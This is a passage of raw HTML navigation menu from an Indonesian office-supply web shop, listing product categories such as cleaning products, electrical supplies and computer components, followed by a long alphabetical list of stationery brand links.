><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.alattuliskantor.biz.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.alattuliskantor.biz.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.alattuliskantor.biz.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.alattuliskantor.biz.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.alattuliskantor.biz.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.alattuliskantor.biz.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.alattuliskantor.biz.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.alattuliskantor.biz.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.alattuliskantor.biz.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.alattuliskantor.biz.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a 